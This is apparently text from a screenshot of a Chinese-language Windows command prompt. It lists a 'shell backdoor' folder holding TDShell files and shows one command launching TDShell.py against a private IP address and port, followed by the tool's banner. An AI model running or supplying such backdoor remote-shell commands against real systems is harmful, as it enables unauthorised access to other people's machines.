 管理员: 命令提示符 - python  TDShell.py ...
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Windows\system32>cd c:\shell后门
c:\shell后门>dir
 驱动器 C 中的卷没有标签。
 卷的序列号是 3A1C-2769
 c:\shell后门 的目录
2019/04/13  01:58    <DIR>          .
2019/04/13  01:58    <DIR>          ..
2019/04/10  23:21               915 README.md
2019/04/13  01:58    <DIR>          script
2019/04/09  22:51         4,033,943 TDShell.exe
2019/04/12  22:16             7,200 TDShell.py
2019/04/13  01:58    <DIR>          Termite
               3 个文件      4,042,058 字节
               4 个目录 52,528,713,728 可用字节
c:\shell后门>python TDShell.py -s 172.16.204.132 2224
TDShell V1.0
Author: TDHy